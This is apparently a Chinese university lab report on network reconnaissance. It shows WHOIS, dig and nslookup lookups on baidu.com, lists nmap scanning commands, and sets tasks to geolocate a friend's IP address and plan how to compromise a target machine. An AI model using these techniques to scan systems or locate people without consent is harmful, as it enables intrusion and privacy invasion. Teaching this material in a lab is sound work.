20222326 2024-2025-1 《网络与系统攻防技术》实验五实验报告

1.实验内容

实验具体内容:

一、从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:

DNS注册人及联系方式

该域名对应IP地址

IP地址注册人及联系方式

IP地址所在国家、城市和具体地理位置

PS:使用whois dig nslookup traceroute以及各类在线和离线工具进行搜集信息(要求必须用WHOIS、dig、nslookup、traceroute、tracert以及在线工具)

二、尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

三、使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

-

靶机IP地址是否活跃

nmap -sn <target IP> -

靶机开放了哪些TCP和UDP端口

nmap -sT -sU <target IP> -

靶机安装了什么操作系统,版本是多少

nmap -O <target IP> -

靶机上安装了哪些服务

nmap -sV <target IP>

四、使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

-

靶机上开放了哪些端口

-

靶机各个端口上网络服务存在哪些安全漏洞

-

你认为如何攻陷靶机环境,以获得系统访问权

五、通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。并练习使用Google hack搜集技能完成搜索

学习基础知识内容:

网络踩点方面:Google hack搜集技能的学习、DNS域名解析、网络流量跟踪、地理位置查询等等

网络扫描方面:namp的命令学习、漏洞扫描的学习

2.实验过程

一、从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询

命令的基础学习:

-

whois查询域名或IP地址的注册信息。提供关于域名的所有者、联系人、注册商、注册日期、过期日期等详细信息。 -

dig查询DNS记录,包括A记录(IP地址)、MX记录(邮件服务器)、CNAME记录(别名)等。提供详细的DNS解析信息。 -

nslookup查询DNS记录,类似于 dig,但通常更简洁。 -

traceroute跟踪数据包从源主机到目标主机经过的路径。显示每跳的时间延迟,帮助诊断网络连接问题。 -

tracert与traceroute同作用,只是应用与windows系统。



(1)选择baidu.com进行查询。查询DNS注册人及联系方式,利用whois baidu.com命令

【注册人(Registrant)】

- DNS注册人:MarkMonitor Inc.

- 联系方式————邮箱:abusecomplaints@markmonitor.com

- 联系方式————电话:+1.2086851750





(2)查询baidu.com该域名对应IP地址,利用nslookup baidu.com命令和dig baidu.com



【从两种查询方式都可以看出,有两个IP地址:39.156.66.10 110.242.68.66】





(3)查询IP地址注册人及联系方式 利用whois 39.156.66.10 和 whois 110.242.68.66

IP注册人:haijun li

联系方式————邮箱:hostmaster@chinamobile.com

联系方式————电话号码:+86 1052686688

IP地址的具体地址:29,Jinrong Ave, Xicheng district,beijing,100032 【北京西城区金融大街29号】

【注册人1】



IP注册人:ChinaUnicom Hostmaster

联系方式————邮箱:hqs-ipabuse@chinaunicom.cn

联系方式————电话号码:+86-10-66259764

【注册人2】

IP注册人:Kong Lingfei

联系方式————邮箱:konglf5@chinaunicom.cn

联系方式————电话号码:+86-311-86681601



(4)查询IP地址所在国家、城市和具体地理位置 利用geoiplookup

【具体地址其实在(3)输出的信息里也可以看到,这里主要是想利用一些其他一些在线工具】



【工具(1)网址:https://q.ip5.me/】

【工具(2)网址:https://uutool.cn/ip/】

